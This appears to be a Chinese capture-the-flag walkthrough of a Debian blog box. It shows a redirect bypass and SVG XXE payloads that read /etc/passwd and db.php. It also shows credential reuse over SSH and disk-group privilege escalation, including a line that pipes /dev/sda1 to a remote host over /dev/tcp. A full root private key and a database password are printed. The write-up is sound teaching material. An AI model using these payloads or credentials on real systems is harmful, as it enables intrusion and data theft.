interesting
1
2
| 80/tcp open http Apache httpd 2.4.65 ((Debian))
|_http-title: Ethan | Blog
|
ethan

摄影
打点
web
博客界面
Hola, soy Ethan
可能用户 Ethan
目录扫描
1
2
3
4
5
| ===============================================================
/images (Status: 301) [Size: 317] [--> http://192.168.43.239/images/]
/admin (Status: 301) [Size: 316] [--> http://192.168.43.239/admin/]
/assets (Status: 301) [Size: 317] [--> http://192.168.43.239/assets/]
/server-status (Status: 403) [Size: 279]
|
递归扫描 /admin
1
2
3
4
5
6
7
8
9
10
11
| /img (Status: 301) [Size: 320] [--> http://192.168.43.239/admin/img/]
/index.php (Status: 200) [Size: 943]
/admin.php (Status: 302) [Size: 1076] [--> index.php]
/.htaccess (Status: 403) [Size: 279]
/logout.php (Status: 302) [Size: 0] [--> index.php]
/. (Status: 200) [Size: 943]
/upload.php (Status: 500) [Size: 0]
/styles.css (Status: 200) [Size: 1788]
/db.php (Status: 200) [Size: 0]
|
其中
admin.php
upload.php
db.php
都很可疑
- db.php 不加载任何内容。
- upload.php 返回一个内部服务器错误
- admin.php 让我们注意到它的响应大小,因为它对index.php应用了重定向,但它返回的字符数大于该文件。
但这里其实是一个 302 跳转,想办法绕过他
抓包,劫持响应包,修改 302 Found 为 200 OK
Yakit 修改规则配置持续攻击

成功越过 302 进入 admin.php 面板

上传普通图片,会在 upload.php 下以 src 形式显示出来
在几次文件上传测试之后,我们找到了一种使用svg映像运行XXE Injection的方法。
1
2
3
4
5
| <?xml version="1.0" standalone="yes"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd" > ]>
<svg width="128px" height="128px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1">
<text font-size="16" x="0" y="16">&xxe;</text>
</svg>
|
我们使用Content-Type: image/svg xml发送注入,获取 /etc/passwd。确认用户Ethan在服务器上。
php 伪协议
1
2
3
4
5
| <?xml version="1.0" standalone="yes"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=db.php" > ]>
<svg width="128px" height="128px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1">
<text font-size="16" x="0" y="16">&xxe;</text>
</svg>
|
成功读取文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
debian:x:1000:1000:debian,,,:/home/debian:/bin/bash
Debian-snmp:x:102:110::/var/lib/snmp:/bin/false
ethan:x:1001:1001::/home/ethan:/bin/bash mysql:x:103:111:MySQL
Server,,,:/nonexistent:/bin/false
|
经测试无法命令执行
得到 ethan 用户
现在尝试读取 db.php 配置信息
解码得到
1
2
3
4
5
6
7
8
9
10
| <?php
$host = "localhost";
$db = "blog";
$user = "root";
$pass = "pjtF0533OPiSMQTGZacZY6jy$";
$conn = new mysqli($host, $user, $pass, $db);
if ($conn->connect_error) {
die("Conexión fallida: " . $conn->connect_error);
}
|
root:pjtF0533OPiSMQTGZacZY6jy$
尝试 ssh 密码
ethan:pjtF0533OPiSMQTGZacZY6jy$
成功
提权
查看 ID
1
2
| ethan@photographer:~$ id
uid=1001(ethan) gid=1001(ethan) grupos=1001(ethan),6(disk)
|
在特殊用户组 6 disk 内
[[disk用户组提权]]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| ethan@photographer:~$ df -h
S.ficheros Tamaño Usados Disp Uso% Montado en
udev 965M 0 965M 0% /dev
tmpfs 197M 560K 197M 1% /run
/dev/sda1 19G 2,6G 16G 15% /
tmpfs 984M 0 984M 0% /dev/shm
tmpfs 5,0M 0 5,0M 0% /run/lock
tmpfs 197M 0 197M 0% /run/user/1001
ethan@photographer:~$ ls -l /dev/sd*
brw-rw---- 1 root disk 8, 0 nov 2 02:08 /dev/sda
brw-rw---- 1 root disk 8, 1 nov 2 02:08 /dev/sda1
brw-rw---- 1 root disk 8, 2 nov 2 02:08 /dev/sda2
brw-rw---- 1 root disk 8, 5 nov 2 02:08 /dev/sda5
nc -lvnp 8999 > file
cat /dev/sda1 > /dev/tcp/$IP/100
sudo mount file photo
|
这里等待久一点
数据传输有问题,换一种方法
/sbin/debugfs 是一个用于操作 ext 系列文件系统(如 ext2、ext3、ext4)的调试工具,可直接访问文件系统的底层结构。要通过 debugfs 查看 /dev/sda1(假设它是一个 ext 类型的分区)的内容
1
2
3
4
5
6
7
8
9
| debugfs /dev/sda1
debugfs: ls /
debugfs: cd /path/to/directory
debugfs: cat /path/to/file
debugfs: quit
|
获取 root 的 id_rsa
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| ethan@photographer:~$ /sbin/debugfs /dev/sda1
debugfs 1.47.0 (5-Feb-2023)
debugfs: ls
debugfs: cd /root
debugfs: cat .ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
wyij4+RkfxUm0AAAALcm9vdEBkZWJpYW4=
-----END OPENSSH PRIVATE KEY-----
debugfs:
|
得到 root
flag
xxx
xxx
sum